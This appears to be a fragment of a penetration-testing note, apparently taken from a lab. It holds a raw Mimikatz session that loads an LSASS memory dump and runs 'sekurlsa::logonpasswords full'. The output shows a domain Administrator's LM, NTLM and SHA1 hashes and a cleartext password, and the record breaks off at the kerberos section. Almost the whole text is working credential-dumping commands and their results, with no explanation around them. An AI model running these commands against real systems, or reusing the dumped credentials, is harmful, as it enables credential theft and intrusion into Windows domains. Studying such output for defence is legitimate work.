 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 6601928 (00000000:0064bcc8)
Session           : Interactive from 1
User Name         : Administrator
Domain            : HACK
Logon Server      : DC
Logon Time        : 2023/9/28 16:31:38
SID               : S-1-5-21-754643614-3937478331-2139222398-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : HACK
* LM       : 938827bf2e8da0e418b793381d6da299
* NTLM     : ecf2148441c0ef24bdeebc416c876490
* SHA1     : 94e0546bd45f93b1ff7803db359b4365bcffb7af
tspkg :
* Username : Administrator
* Domain   : HACK
* Password : UU2FU3O@ADMIN
wdigest :
* Username : Administrator
* Domain   : HACK
* Password : UU2FU3O@ADMIN
kerberos :
* Username : Administrator